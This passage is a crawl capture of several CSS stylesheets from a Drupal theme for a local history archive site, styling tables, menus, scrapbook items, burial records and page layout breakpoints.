  .view-display-id-page_people td.views-field-field-newspaper-publication:before, .view-display-id-page_veterans td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_war_term td.views-field-field-newspaper-publication:before, .view-display-id-page_news td.views-field-field-newspaper-publication:before, .view-display-id-page_cemeteries td.views-field-field-newspaper-publication:before {
    content: "Newspaper";
  }
  .view-display-id-page_people td.views-field-field-burial-cemetery:before, .view-display-id-page_veterans td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-cemetery:before, .view-display-id-page_news td.views-field-field-burial-cemetery:before, .view-display-id-page_cemeteries td.views-field-field-burial-cemetery:before {
    content: "Cemetery";
  }
  .view-display-id-page_people td.views-field-field-burial-location:before, .view-display-id-page_veterans td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-location:before, .view-display-id-page_news td.views-field-field-burial-location:before, .view-display-id-page_cemeteries td.views-field-field-burial-location:before {
    content: "Location";
  }
}

/**
 * Table sort indicators.
 ============================================================================ */
.tablesort {
  height: 1rem;
  width: 1rem;
  display: inline-block;
}

.tablesort--asc:after, .tablesort--desc:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  height: 1rem;
  width: 1rem;
  padding: 0 0.1875rem;
  background-image: none;
  display: none;
}

.fa-loaded .tablesort--asc:after, .fa-loaded .tablesort--desc:after {
  display: inline-block;
}

.tablesort--asc:after {
  content: "";
}

.tablesort--desc:after {
  content: "";
}
/*# sourceMappingURL=tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block.css?t8wtii
body_size: 2724
content:
/**
 * Blocks
 *  - base styles for block templates.
 ============================================================================ */
.block {
  margin: 1.25em 0;
}

.block .block__title, .block h3, .block h4 {
  -ms-hyphens: auto;
      hyphens: auto;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .block-plugin-id--page-title-block {
    margin: 1.25em 0 0 0;
  }
  .block-plugin-id--page-title-block .page__title {
    margin: 0;
  }
}

.pr-main__sidebar-first #block-connect-ourgoals ul {
  padding-left: 1.25rem;
}

.view-id-solr_search_content .view-header p {
  clear: both;
  padding-top: 1rem;
}

#block-connect-filterbuttons ul, #block-facets-summary-blockfilter-buttons ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#block-connect-filterbuttons li, #block-facets-summary-blockfilter-buttons li {
  float: left;
  margin-right: 0.5rem;
  padding: 0.3125rem 0.75rem;
  border: 1px solid #000000;
  border-radius: 2px;
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
}

#block-connect-filterbuttons li:hover, #block-facets-summary-blockfilter-buttons li:hover {
  background-color: #ededee;
}

#block-connect-filterbuttons li a, #block-facets-summary-blockfilter-buttons li a {
  color: black;
  text-decoration: none;
}

#block-connect-filterbuttons li .js-facet-deactivate, #block-facets-summary-blockfilter-buttons li .js-facet-deactivate {
  display: none;
}

#block-connect-filterbuttons li .facet-item__value:after, #block-facets-summary-blockfilter-buttons li .facet-item__value:after {
  content: "\f00d";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  padding-left: 0.625rem;
  font-size: 0.75rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: inline-block;
    margin: 0 0.5rem 1rem 0;
    padding: 0.3125rem 0.75rem;
    border: 1px solid #000000;
    border-radius: 2px;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button:hover {
    background-color: #ededee;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a {
    color: black;
    text-decoration: none;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a:before {
    content: "\f3f1";
    font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
    font-weight: 300;
    padding-right: 0.625rem;
    font-size: 0.75rem;
  }
}
/*# sourceMappingURL=block.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block--branding.css?t8wtii
body_size: 2394
content:
/**
 * Branding styles
 *  - Drupal core branding block.
 ============================================================================ */
.block-plugin-id--system-branding-block {
  margin: 1.25rem 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .site-branding {
    text-align: center;
  }
}

.site-branding__text, .site-branding__name, .site-branding__slogan {
  display: block;
}

.site-branding__logo-link {
  display: block;
  padding-right: 1rem;
}

.site-branding__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  margin: 0;
}

.site-branding__name {
  font-size: 1.25rem;
  padding-right: 1rem;
  font-weight: 400;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .site-branding__name {
    font-size: 1.625rem;
  }
}

.site-branding__name-link:hover, .site-branding__name-link:focus {
  text-decoration: none;
}

.site-branding__slogan {
  font-weight: 400;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-brandingmobilelogo {
    display: inline-block;
    padding: 0.625rem 0 0.5rem 0.5rem;
  }
  #block-connect-brandingmobilelogo a {
    color: #ffffff;
    text-decoration: none;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-worthington {
    letter-spacing: .03rem;
    font-weight: 600;
    font-size: 1.4rem;
    padding: 0 .25rem;
  }
  #block-connect-brandingmobilelogo .mobile-wordmark-memory {
    text-transform: uppercase;
    font-family: Montserrat, sans-serif;
    letter-spacing: .2rem;
    font-size: 1.15rem;
    position: relative;
    bottom: .08rem;
  }
  #block-connect-brandingmobilelogo .field {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  #block-connect-brandingmobilelogo {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second h2 {
    display: none;
  }
  .pr-header__header-second form {
    margin-bottom: 0;
  }
  .block-main-content {
    margin-top: 0;
  }
}
/*# sourceMappingURL=block--branding.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/node.css?t8wtii
body_size: 7486
content:
/**
 * Content Types (nodes)
 *  - in Drupal a content type is a bunch of fields we use to enter and display
 *    content, such as pages, blog posts, forum posts and so on. Each of those
 *    is usually a content type you create in the Drupal admin.
 *  - an instance of a content type (e.g. a single blog post) is called a node,
 *    the root template is node.html.twig and the base selector is .node {}
 ============================================================================ */
.node {
  border-radius: 2px;
}

.node p:last-child {
  margin-bottom: 0;
}

.node__status {
  float: right;
}

.node--view-mode-full__title {
  margin: 0 0 1rem;
}

.node--view-mode-teaser ul:last-of-type {
  margin-bottom: 0;
}

.node__meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 1rem 0;
}

.node__meta .field-type-image {
  margin: 0 0.75rem 0 0;
}

.node__meta .field-type-image__figure {
  margin: 0;
  padding: 0;
}

.node__meta .field-type-image img {
  width: auto;
  height: 3rem;
}

.node__meta article:empty {
  display: none;
}

.node .node__author:after {
  content: "-";
  display: inline-block;
}

.node__meta--has-author-picture .node__submitted {
  margin-top: 0.25rem;
}

.node__meta--has-author-picture .node__author:after {
  display: none;
}

.node__meta--has-author-picture .node__author,
.node__meta--has-author-picture .node__pubdate {
  margin: 0;
  display: block;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node .node__author:after {
    display: none;
  }
  .node .node__author,
  .node .node__pubdate {
    margin: 0;
    display: block;
  }
}

.node__links {
  clear: both;
}

.node--sticky {
  padding: 0;
}

.node .atl__lc > .field > .field__items > .field__item > .block {
  margin-top: 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link {
  margin-bottom: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-toc-colorbox-link a {
  text-decoration: underline;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-content .views-field {
  display: inline-block;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-field-rights-icon img {
  height: 1rem;
  width: 1rem;
  margin-right: 0.5rem;
}

.node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .views-field-term-node-tid, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-combo-copyright .view-footer {
  margin-top: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item audio {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .file {
  display: inline;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--image img, .node--view-mode-full.node--type-scrapbook-item .field-content.archival-media-type--paged-content img, .node--view-mode-full.node--type-scrapbook-item .views-field.views-field-field-promo-image img, .node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional .field-type-image__item img, .node--view-mode-full.node--type-scrapbook-item .field-node--dynamic-block-fieldnode-scrapbook-media-book-viewer img {
  width: 100%;
}

.node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-image-colorbox-content, .node--view-mode-full.node--type-scrapbook-item .field-content > #scrapbook-viewer-book-colorbox-content {
  display: none;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer {
    display: none;
  }
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1.5rem;
  position: absolute;
  display: block;
  top: 1rem;
  right: 1rem;
  padding: 0.75rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox-viewer:focus:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:hover:before, .node--view-mode-full.node--type-scrapbook-item a.no-viewer:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.image:before {
  content: "\f065";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-viewer a.colorbox-viewer.paged-content:before {
  content: "\e0c0";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.image:before {
  content: "\f1c5";
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-object-no-viewer a.no-viewer.paged-content:before {
  content: "\f1c1";
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox {
  display: inline-block;
  margin-right: 1rem;
}

.node--view-mode-full.node--type-scrapbook-item .field.field-scrapbook-image-additional a.colorbox:before {
  content: "\f0fe";
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox {
  position: relative;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-size: 1rem;
  line-height: 1;
  position: absolute;
  display: block;
  top: .25rem;
  right: .25rem;
  padding: .25rem;
  color: white;
  background-color: #005596;
  border-radius: 25%;
}

.node--view-mode-full.node--type-scrapbook-item a.colorbox:hover:before, .node--view-mode-full.node--type-scrapbook-item a.colorbox:focus:before {
  background-color: #f37321;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field {
  margin: 0 0 0.625rem 0;
}

.node--view-mode-full.node--type-scrapbook-item .scrapbook-downloads .field .block {
  margin: 0;
}

.node--view-mode-full.node--type-scrapbook-item .field-name-dynamic-block-fieldnode-scrapbook-media-colorbox-viewer > .field__items > .field__item > .block > .block__inner > .block__content:empty {
  display: none;
}

fieldset.private {
  padding: 1rem;
  border: 1px dotted #939598;
  color: #636466;
}

.field-formatter-cshs-group-by-root .field__item {
  display: inline;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan {
  display: inline-block;
}

.page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .field, .page-node-type--burial-record .taxonomy-term--view-mode-inline-name-lifespan .block {
  margin: 0;
  display: inline-block;
}
/*# sourceMappingURL=node.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/menu.css?t8wtii
body_size: 3091
content:
/**
 * Menus
 *  - style Drupal core block menus.
 *  - for the drop menu and other responsive menus see the mixins and the
 *    respective responsive menu partials.
 ============================================================================ */
.menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.menu a {
  text-decoration: none;
  cursor: pointer;
}

.menu .menu__link {
  display: block;
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.menu .menu__link:hover, .menu .menu__link:focus {
  text-decoration: none;
}

.menu .menu__link:before, .menu .menu__link:after {
  display: none;
}

.fa-loaded .menu .menu__link:before, .fa-loaded .menu .menu__link:after {
  display: inline-block;
}

.menu .menu__link.button {
  padding-left: 1rem;
  padding-right: 1rem;
}

.menu .menu__link.button:after {
  content: '';
  display: none;
}

.menu .menu {
  padding-left: 1rem;
}

.menu .menu__item--no-link .menu__link {
  cursor: default;
}

.menu__item {
  text-align: left;
}

.pr-main__sidebar-first .menu-level-1 {
  font-family: Montserrat, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper {
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link {
  display: inline-block;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper .menu__link a {
  padding-left: 16px;
}

.pr-main__sidebar-first .menu-level-1 .is-parent__wrapper:before {
  content: "\f05a";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
}

.pr-main__sidebar-first .menu-level-1 .menu-level-2 {
  padding: 0;
}

.pr-main__sidebar-first .menu-level-1 a {
  text-decoration: underline;
}

.pr-main__sidebar-first .menu-level-1 a.active, .pr-main__sidebar-first .menu-level-1 a:hover, .pr-main__sidebar-first .menu-level-1 a:focus {
  color: #005596;
  text-decoration: underline;
}

/**
 * Menus in the Leaderboard region.
 ============================================================================ */
.pr-leaderboard .block-menu {
  margin: 0;
}

.pr-leaderboard .block-menu .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin: 0.375rem 1rem 0.375rem 0;
  list-style: none;
}

[dir="rtl"] .pr-leaderboard .block-menu .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-leaderboard.rm-row .block-menu {
  float: right;
}

.pr-leaderboard .menu .menu__link:after {
  content: none;
  display: none;
}

/**
 * Menus in the Footer region.
 ============================================================================ */
.pr-footer__footer .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.pr-footer__footer .menu-level-1 .menu__item {
  margin: 0.625rem 1rem 0.625rem 0;
  list-style: none;
}

[dir="rtl"] .pr-footer__footer .menu-level-1 .menu__item {
  margin-right: 0;
  margin-left: 16px;
}

.pr-footer__footer .menu .menu__link:after {
  content: none;
  display: none;
}
/*# sourceMappingURL=menu.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/markers.css?t8wtii
body_size: 498
content:
/**
 * Markers
 *  - used for things like node unpublished status.
 ============================================================================ */
.marker {
  display: inline;
  letter-spacing: 0.025em;
  text-transform: uppercase;
  vertical-align: middle;
  border-radius: 2px;
  padding: 0.0625rem 0.1875rem;
  font-size: 0.75rem;
  font-family: Lora, serif;
}

.marker {
  background-color: #636466;
  color: #ffffff;
}

.marker--info {
  background-color: #0074bd;
}

.marker--success {
  background-color: #77b259;
}

.marker--warning {
  background-color: #e09600;
}

.marker--error {
  background-color: #e62600;
}

.hidden {
  display: none !important;
}

.preview .marker {
  color: #ffffff;
}
/*# sourceMappingURL=markers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii
body_size: 5135
content:
/* Layout CSS for: page.html.twig, generated: Wed, 03 Dec 25 11:00:12 -0500 */

.page {
  display: flex;
  flex-flow: column;
  width: 100%;
}

.l-rw {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  max-width: 75em;
  width: 100%;
}

.l-r {
  flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

/* Begin breakpoint: huge */
@media all and (min-width: 80.0625em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .arc--3 .l-r {
  width: 16.66667%;
}

.pr-main .arc--3 .l-r:first-child {
  width: 66.66667%;
}

.pr-main .hr--1-3 .l-r,
.pr-main .hr--1-2 .l-r {
  width: 83.33333%;
}

.pr-main .hr--1-3 .l-r:last-child,
.pr-main .hr--1-2 .l-r:last-child {
  width: 16.66667%;
}

.pr-main .hr--2-3 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: wideisolate */
@media all and (min-width: 60.0625em) and (max-width:80em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .hr--1-2 .l-r:first-child,
.pr-main .arc--3 .l-r:first-child {
  width: 75%;
}

.pr-main .hr--1-2 .l-r:last-child,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 25%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: tabletisolate */
@media all and (min-width: 45.0625em) and (max-width: 60em) {

.l-leaderboard { -webkit-order: -10; -ms-flex-order: -10; order: -10; }
.l-header { -webkit-order: -8; -ms-flex-order: -8; order: -8; }
.l-navbar { -webkit-order: -9; -ms-flex-order: -9; order: -9; }
.l-highlighted { -webkit-order: -7; -ms-flex-order: -7; order: -7; }
.l-features { -webkit-order: -6; -ms-flex-order: -6; order: -6; }
.l-content-prefix { -webkit-order: -5; -ms-flex-order: -5; order: -5; }
.l-main { -webkit-order: -4; -ms-flex-order: -4; order: -4; }
.l-content-suffix { -webkit-order: -3; -ms-flex-order: -3; order: -3; }
.l-subfeatures { -webkit-order: -2; -ms-flex-order: -2; order: -2; }
.l-footer { -webkit-order: -1; -ms-flex-order: -1; order: -1; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

.pr-main .hr--2-3 .l-r,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

.pr-main .hr--2-3 .l-r:last-child,
.pr-main .arc--3 .l-r:last-child {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r,
.pr-subfeatures .arc--3 .l-r:first-child,
.pr-subfeatures .arc--4 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

}
/* End breakpoint */

/* Begin breakpoint: mobileisolate */
@media all and (max-width: 45em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-navbar { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

}
/* End breakpoint */

.l-rw { max-width: 90%; }
.l-attribution { -webkit-order: 100; -ms-flex-order: 100; order: 100 ;}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii
body_size: 1504
content:
/**
 * Off Canvas
 * Toggle left or right menus that slide in.
 ============================================================================ */
.ms-offcanvas > .page {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-toggle {
  float: left;
  margin-left: 0;
  padding-left: 0;
}

.ms-offcanvas .rm-toggle__link {
  display: inline-block;
}

.ms-offcanvas .rm-block__content {
  opacity: .001;
  display: none;
  left: 0;
  -webkit-transform: translate3d(-17em, 0, 0);
          transform: translate3d(-17em, 0, 0);
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .menu__link {
  padding: 0.75rem 1.25rem 0.75rem 2.625rem;
  display: block;
  position: relative;
}

.ms-offcanvas .rm-block__content .menu__link:after {
  content: none;
  display: none;
}

.ms-offcanvas .rm-block__content .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .is-child.is-open--child {
  position: relative;
  visibility: visible;
  opacity: 1;
}

.ms-offcanvas.rm-is-open .page {
  position: relative;
  -webkit-transform: translate3d(17em, 0, 0);
          transform: translate3d(17em, 0, 0);
}

.ms-offcanvas.rm-is-open .l-pr {
  margin: 0;
  padding: 0;
}

.ms-offcanvas.rm-is-open .rm-block__content {
  opacity: 1;
  display: block;
  width: 17em;
  position: absolute;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--offcanvas.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tabs.css?t8wtii
body_size: 12166
content:
/**
 * Tabs (local tasks).
 * Tab styles leverage AT's responsive lists JS feature. This sets a class if
 * the list is too wide for it's container. This allows us to dynamically change
 * the design of the tabs menu if they are too wide. We use media queries as a
 * no-js fallback.
 ============================================================================ */
.tabs {
  padding: 0;
  margin: 1rem 0;
}

.tabs ul {
  margin-bottom: 1rem;
  padding: 0;
}

.tabs ul:before, .tabs ul:after {
  content: " ";
  display: table;
}

.tabs ul:after {
  clear: both;
}

.tabs ul.tabs--primary {
  margin-bottom: 0;
}

.tabs .is-vertical ul.tabs--primary {
  border-bottom: 0;
}

.tabs .is-vertical ul.tabs--primary li {
  list-style: none;
}

.tabs .is-vertical ul.tabs--primary li:first-child a {
  border-radius: 2px 2px 0 0;
}

.tabs .is-vertical ul.tabs--primary li:last-child a {
  border-radius: 0 0 2px 2px;
}

.tabs .is-vertical ul.tabs--primary li a {
  color: #fcfcfc;
  background-color: #636466;
  border: 1px #636466 solid;
  -webkit-box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
          box-shadow: rgba(255, 255, 255, 0.5) 0 1px 0 inset;
  margin-bottom: -1px;
  padding: 0.5rem 1rem;
  text-align: left;
  text-decoration: none;
  font-weight: 400;
  line-height: 1;
  width: auto;
  display: block;
  position: relative;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.tabs .is-vertical ul.tabs--primary li a:link, .tabs .is-vertical ul.tabs--primary li a:visited {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
}

.tabs .is-vertical ul.tabs--primary li a:hover, .tabs .is-vertical ul.tabs--primary li a:focus, .tabs .is-vertical ul.tabs--primary li a:active, .tabs .is-vertical ul.tabs--primary li a.active {
  color: #fcfcfc;
  background-color: #636466;
  border-color: #636466;
}

.tabs .is-vertical ul.tabs--secondary {
  text-align: left;
}

.tabs .is-vertical ul.tabs--secondary:before, .tabs .is-vertical ul.tabs--secondary:after {
  content: " ";
  display: table;
}

.tabs .is-vertical ul.tabs--secondary:after {
  clear: both;
}

.tabs .is-vertical ul.tabs--secondary li {
  list-style: none;
}

.tabs .is-vertical ul.tabs--secondary a {
  display: inline-block;
  line-height: 1;
  color: #000000;
  border-bottom: 1px solid transparent;
  border-left: 3px solid;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.75rem 1rem 0.5rem 0.875rem;
}

.tabs .is-vertical ul.tabs--secondary a:hover, .tabs .is-vertical ul.tabs--secondary a:focus {
  text-decoration: none;
  color: #000000;
  border-bottom: 1px solid #636466;
}

.tabs .is-vertical ul.tabs--secondary a.active, .tabs .is-vertical ul.tabs--secondary a.is-active {
  border-bottom: 1px solid #636466;
}

.tabs .is-vertical ul.tabs--secondary a.active:hover, .tabs .is-vertical ul.tabs--secondary a.active:focus, .tabs .is-vertical ul.tabs--secondary a.is-active:hover, .tabs .is-vertical ul.tabs--secondary a.is-active:focus {
  color: #000000;
}

.tabs .is-horizontal ul.tabs--primary {
  border-bottom: 1px solid #636466;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  white-space: nowrap;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.tabs .is-horizontal ul.tabs--primary li {
  margin: 0 0 0 0;
  list-style: none;
}

[dir="rtl"] .tabs .is-horizontal ul.tabs--primary li {
  margin-right: 0;
  margin-left: 0;
}

